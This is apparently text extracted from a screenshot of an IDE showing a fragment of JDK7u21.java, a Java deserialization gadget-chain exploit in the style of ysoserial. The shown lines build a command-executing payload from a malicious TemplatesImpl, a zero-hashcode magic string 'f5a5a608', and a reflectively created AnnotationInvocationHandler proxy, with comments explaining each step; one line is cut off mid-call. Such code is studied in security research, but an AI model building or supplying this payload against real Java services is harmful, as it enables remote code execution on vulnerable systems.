 JDK7u21.java AnnotationInvocationHandler.class Templates.class Proxy.java HashSet.java HashMap.java
Match Case Words Regex ?
234 public class JDK7u21 {
235
236 public Object buildPayload(final String command) throws Exception {
237 // generate evil templates，if we trigger templates.getOutputProperties(), we can execute command
238 Object templates = Gadgets.createTemplatesImpl(command);
239
240 // magic string, zeroHashCodeStr.hashCode() == 0
241 String zeroHashCodeStr = "f5a5a608";
242
243 // build a hash map, and put our evil templates in it.
244 HashMap map = new HashMap();
245 map.put(zeroHashCodeStr, "foo"); // Not necessary
246
247 // Generate proxy's handler，use `AnnotationInvocationHandler` as proxy's handler
248 // When proxy is done，all call proxy.anyMethod() will be dispatch to AnnotationInvocationHandler
249 Constructor<?> ctor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDecl
250 ctor.setAccessible(true);
251 InvocationHandler tempHandler = (InvocationHandler) ctor.newInstance(Templates.class, map);